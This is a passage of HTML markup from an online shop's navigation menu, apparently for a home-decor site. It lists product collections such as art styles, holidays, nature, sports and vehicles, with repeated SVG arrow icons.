  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
